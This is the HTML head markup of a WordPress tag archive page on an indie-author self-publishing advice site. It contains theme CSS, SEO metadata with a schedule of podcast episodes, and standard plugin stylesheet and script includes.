.dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle{margin-right:0}body #site-navigation .dropdown-menu>li.menu-item.wcmenucart-toggle-drop_down .wcmenucart .link-inner,body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle .link-inner{padding:0 4px}body #site-navigation .link-inner .ticon.wpex-menu-search-icon,body #site-navigation .link-inner .ticon.wcmenucart-icon{color:var(--alli-blue)}body #mobile-menu a.mobile-menu-toggle{background:var(--alli-pink-hover);width:40px;height:40px;border-radius:50%;display:flex;flex-direction:column;flex-wrap:wrap;align-content:center;justify-content:center}body #mobile-menu a.mobile-menu-toggle .wpex-bars{height:21px;width:28px}body #mobile-menu a.mobile-menu-toggle .wpex-bars>span,body #mobile-menu a.mobile-menu-toggle .wpex-bars>span::before,body #mobile-menu a.mobile-menu-toggle .wpex-bars>span::after{border-radius:1.5px;background-color:var(--alli-blue)}#main .container{margin-top:30px}#site-header #site-header-inner{padding:10px 0}#site-navigation .dropdown-menu .link-inner{font-size:1em}.page-header{margin:0 auto 0px;padding:12px 0}.page-header-title{font-size:1.5em}#top-bar{padding:6px 0}.social_icons_right{display:flex;align-items:center}#top-bar-content{display:flex;align-items:center}#top-bar-social-alt a{margin-left:5px}#top-bar-social-alt a img{height:22px}#top-bar .join_alli_btn{padding:4px 8px;background:#08384f;font-size:1.2em;border-radius:5px;text-decoration:none;margin-left:15px}.archive header.page-header{min-height:300px}.archive .branding_img{background-color:#32B8D1;background-image:url(https://selfpublishingadvice.org/wp-content/themes/total-child-theme/img/spa-book.png);background-repeat:repeat;background-position:100%;background-size:330px}.archive .page-header-overlay{background-color:#32B8D1;opacity:0.95;display:block;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1}.archive .page-header-inner.container{display:flex;flex-flow:column;justify-content:center;min-height:300px;z-index:10}.archive .page-header .page-header-title{font-size:50px;text-transform:capitalize;line-height:55px;font-weight:700;color:#fff;max-width:900px}.archive .page-header .site-breadcrumbs{left:0;right:inherit;top:15px;color:#fff;position:absolute}.archive .page-header .site-breadcrumbs a{color:#fff}img.podcast{max-height:29px;max-width:29px}#site-scroll-top{color:#ffffff;background-color:#2caaa2}#awsf-2-socials{display:block;margin-bottom:54px}@media only screen and (min-width:768px){#awsf-2-socials{display:none}}.wcmenucart:after{display:none!important}.wcmenucart-details{margin-left:.462em}.wcmenucart-count{position:relative}.wcmenucart-details.count.t-bubble{display:block;position:absolute;top:-6px;right:-12px;height:16px;line-height:16px;width:16px;border-radius:50%;text-align:center;font-size:9px;margin:0}.wcmenucart-items-0 .wcmenucart-details.count{display:none}.wcmenucart-text{display:none}#current-shop-items-dropdown{position:absolute;top:100%;right:0;background:#fff;z-index:10000;width:300px;border-top:3px solid transparent;transform:translateZ(0);visibility:hidden;opacity:0;box-shadow:0 2px 7px rgba(0,0,0,0.1);text-align:left;color:#666}#current-shop-items-dropdown .widget_shopping_cart_content{padding:10px 0}#current-shop-items-dropdown .widgettitle{display:none!important}.wcmenucart-details.count.t-bubble{background:#2c87f0;color:#fff}#current-shop-items-dropdown{border-top-color:#1175e9}.wcmenucart .ticon{font-family:"ticons";font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}button::-moz-focus-inner{padding:0;border:0}#lhea-modal-loader{display:none;position:fixed;top:0;left:0;z-index:210000;background:rgba(0,0,0,0.85);color:#fff;width:100%;height:100vh}#lhea-modal-loader>div{text-align:center}#lhea-modal-loader i{font-size:6rem;color:#fff}#lhea-modal-loader .lhea-loader-text{margin-top:15px;font-size:20px;font-weight:300;text-transform:uppercase}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style>
	<link rel="canonical" href="https://selfpublishingadvice.org/tag/enders-book-price/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Enders book price Archives &#8212; The Self-Publishing Advice Center" />
	<meta property="og:url" content="https://selfpublishingadvice.org/tag/enders-book-price/" />
	<meta property="og:site_name" content="The Self-Publishing Advice Center" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IndieAuthorALLI" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://selfpublishingadvice.org/tag/enders-book-price/","url":"https://selfpublishingadvice.org/tag/enders-book-price/","name":"Enders book price Archives &#8212; The Self-Publishing Advice Center","isPartOf":{"@id":"https://selfpublishingadvice.org/#website"},"primaryImageOfPage":{"@id":"https://selfpublishingadvice.org/tag/enders-book-price/#primaryimage"},"image":{"@id":"https://selfpublishingadvice.org/tag/enders-book-price/#primaryimage"},"thumbnailUrl":"https://selfpublishingadvice.org/wp-content/uploads/2024/01/25th-January-.jpg","breadcrumb":{"@id":"https://selfpublishingadvice.org/tag/enders-book-price/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/tag/enders-book-price/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2024/01/25th-January-.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2024/01/25th-January-.jpg","width":1280,"height":639,"caption":"SelfPub3 Solve Price Stagnation"},{"@type":"BreadcrumbList","@id":"https://selfpublishingadvice.org/tag/enders-book-price/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://selfpublishingadvice.org/"},{"@type":"ListItem","position":2,"name":"Enders book price"}]},{"@type":"WebSite","@id":"https://selfpublishingadvice.org/#website","url":"https://selfpublishingadvice.org/","name":"The Self-Publishing Advice Center","description":"Guidance for indie authors from Orna Ross and the Alliance of Independent Authors","publisher":{"@id":"https://selfpublishingadvice.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://selfpublishingadvice.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://selfpublishingadvice.org/#organization","name":"Alliance of Independent Authors","url":"https://selfpublishingadvice.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/#/schema/logo/image/","url":"https://selfpublishingadvice.org/wp-content/uploads/2021/03/selfpublishingadvice-logo.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2021/03/selfpublishingadvice-logo.jpg","width":245,"height":80,"caption":"Alliance of Independent Authors"},"image":{"@id":"https://selfpublishingadvice.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AllianceIndieAuthors","https://x.com/IndieAuthorALLI","https://www.linkedin.com/groups/4451645/profile","https://www.youtube.com/user/IndieAuthorALLi","https://en.wikipedia.org/wiki/Alliance_of_Independent_Authors"]},{"@type":"Event","name":"PODCAST DROP: Latest Self-Publishing News with Dan Holloway","description":"A breakdown of the week's most significant self-publishing news, providing insights, implications, and in-depth analyses. The Self-Publishing News Podcast stream is proudly sponsored by PublishMe—helping indie authors succeed globally with expert translation, tailored marketing, and publishing support. From first draft&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-02/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","width":1920,"height":1080,"caption":"Self-Publishing | with ALLi Podcast | News Analysis & Commentary | Dan Holloway | SelfPublishingAdvice.org/podcast"},"url":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-02/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-02T13:00:00+00:00","endDate":"2026-01-02T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-02/#event"},{"@type":"Event","name":"PODCAST DROP: Inspirational Indie Authors interview","description":"Dive deep into personal stories of indie authors, understanding their pathways to success, challenges faced, and lessons learned.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-5/2026-01-04/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/09/BANNER_IIA.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/09/BANNER_IIA.jpg","width":1920,"height":1080,"caption":"Self-Publishing with ALLi Podcast | Inspirational Indie Author Interviews | Howard Lovy and guests | SelfPublishingAdvice.…"},"url":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-5/2026-01-04/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-04T13:00:00+00:00","endDate":"2026-01-04T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-5/2026-01-04/#event"},{"@type":"Event","name":"PODCAST DROP: Spoken: Bring Your Book to Life with AI-assisted Audio (including multi-voice)","description":"In this episode of the ALLi Self-Publishing Advice Podcast, Anna Featherstone speaks with Phil Marshall, co-founder of Spoken, about the fast-changing world of audiobook production — and how authors can now economically record their audiobook using AI versions of their&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-spoken-bring-your-book-to-life-with-ai-assisted-audio-including-multi-voice/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/10/BANNER_Production_Distribution_Anna.jpg.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/10/BANNER_Production_Distribution_Anna.jpg.jpg","width":1920,"height":1080,"caption":"Self-Publishing | with ALLi Podcast | Production & | Distribution | Proudly sponsored by | gatekeeper press | Where Author…"},"url":"https://selfpublishingadvice.org/events/podcast-drop-spoken-bring-your-book-to-life-with-ai-assisted-audio-including-multi-voice/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-07T13:00:00+00:00","endDate":"2026-01-07T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-spoken-bring-your-book-to-life-with-ai-assisted-audio-including-multi-voice/#event"},{"@type":"Event","name":"PODCAST DROP: Latest Self-Publishing News with Dan Holloway","description":"A breakdown of the week's most significant self-publishing news, providing insights, implications, and in-depth analyses. The Self-Publishing News Podcast stream is proudly sponsored by PublishMe—helping indie authors succeed globally with expert translation, tailored marketing, and publishing support. From first draft&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-09/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","width":1920,"height":1080,"caption":"Self-Publishing | with ALLi Podcast | News Analysis & Commentary | Dan Holloway | SelfPublishingAdvice.org/podcast"},"url":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-09/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-09T13:00:00+00:00","endDate":"2026-01-09T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-09/#event"},{"@type":"Event","name":"PODCAST DROP: Latest Self-Publishing News with Dan Holloway","description":"A breakdown of the week's most significant self-publishing news, providing insights, implications, and in-depth analyses. The Self-Publishing News Podcast stream is proudly sponsored by PublishMe—helping indie authors succeed globally with expert translation, tailored marketing, and publishing support. From first draft&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-16/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","width":1920,"height":1080,"caption":"Self-Publishing | with ALLi Podcast | News Analysis & Commentary | Dan Holloway | SelfPublishingAdvice.org/podcast"},"url":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-16/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-16T13:00:00+00:00","endDate":"2026-01-16T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-16/#event"},{"@type":"Event","name":"PODCAST DROP: Inspirational Indie Authors interview","description":"Dive deep into personal stories of indie authors, understanding their pathways to success, challenges faced, and lessons learned.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-5/2026-01-18/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/09/BANNER_IIA.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/09/BANNER_IIA.jpg","width":1920,"height":1080,"caption":"Self-Publishing with ALLi Podcast | Inspirational Indie Author Interviews | Howard Lovy and guests | SelfPublishingAdvice.…"},"url":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-5/2026-01-18/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-18T13:00:00+00:00","endDate":"2026-01-18T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-5/2026-01-18/#event"},{"@type":"Event","name":"PODCAST DROP: Latest Self-Publishing News with Dan Holloway","description":"A breakdown of the week's most significant self-publishing news, providing insights, implications, and in-depth analyses. The Self-Publishing News Podcast stream is proudly sponsored by PublishMe—helping indie authors succeed globally with expert translation, tailored marketing, and publishing support. From first draft&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-23/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","width":1920,"height":1080,"caption":"Self-Publishing | with ALLi Podcast | News Analysis & Commentary | Dan Holloway | SelfPublishingAdvice.org/podcast"},"url":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-23/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-23T13:00:00+00:00","endDate":"2026-01-23T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-23/#event"},{"@type":"Event","name":"PODCAST DROP: Latest Self-Publishing News with Dan Holloway","description":"A breakdown of the week's most significant self-publishing news, providing insights, implications, and in-depth analyses. The Self-Publishing News Podcast stream is proudly sponsored by PublishMe—helping indie authors succeed globally with expert translation, tailored marketing, and publishing support. From first draft&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-30/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","width":1920,"height":1080,"caption":"Self-Publishing | with ALLi Podcast | News Analysis & Commentary | Dan Holloway | SelfPublishingAdvice.org/podcast"},"url":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-30/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-30T13:00:00+00:00","endDate":"2026-01-30T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-30/#event"}]}</script>
	<!-- / Yoast SEO plugin. -->



<script>
dataLayer = [[]];
</script>
<link rel='dns-prefetch' href='//selfpublishingadvice.kit.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Self-Publishing Advice Center &raquo; Feed" href="https://selfpublishingadvice.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Self-Publishing Advice Center &raquo; Comments Feed" href="https://selfpublishingadvice.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="The Self-Publishing Advice Center &raquo; iCal Feed" href="https://selfpublishingadvice.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="The Self-Publishing Advice Center &raquo; Enders book price Tag Feed" href="https://selfpublishingadvice.org/tag/enders-book-price/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://selfpublishingadvice.org/wp-includes/blocks/button/style.min.css */
</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/contentstudio/_inc/main.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/style.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/total-child-theme/style.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-visual-composer.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='//fonts.googleapis.com/css?family=Lato:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-woocommerce.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-tribe-events.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/font-awesome.min.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.powertip.min.css?ver=1.2.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/magnific-popup.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/animate.min.css?ver=2.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.bxslider.min.css?ver=4.2.5' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/core.min.css?ver=2.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script type="text/javascript" src="https://selfpublishingadvice.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://selfpublishingadvice.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://selfpublishingadvice.org/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>


